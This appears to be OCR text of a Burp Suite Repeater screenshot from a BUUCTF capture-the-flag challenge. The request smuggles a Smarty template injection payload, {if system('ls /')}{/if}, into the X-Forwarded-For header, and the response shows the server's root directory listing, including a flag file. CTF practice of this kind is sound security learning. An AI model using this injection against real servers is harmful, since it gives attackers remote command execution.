 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 目标: http://node4.buuoj.cn:27423 ?
请求
Raw 头 Hex
GET / HTTP/1.1
Host: node4.buuoj.cn:27423
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
X-Forwarded-For:{if system('ls /')}{/if}
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Thu, 26 Aug 2021 17:10:09 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 3979
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
<title>A Simple IP Address API</title>
<link rel="stylesheet" href="./css/bootstrap.min.css">
</head>
<body>
<div class="container">
<div class="row">
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">A Simple Public IP Address API</h2>
</div>
<div style="float:right;margin-top:30px;">Current IP:bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
usr
var
</div>
</div>
<div class="why row">
<div class="col-xs-12">
<h2>Why use?</h2>
<div class="row">
<div class="col-xs-offset-1 col-xs-10">
<p>
? < + > 输入搜索字词 没有比赛
完成
4,163字节 | 88毫秒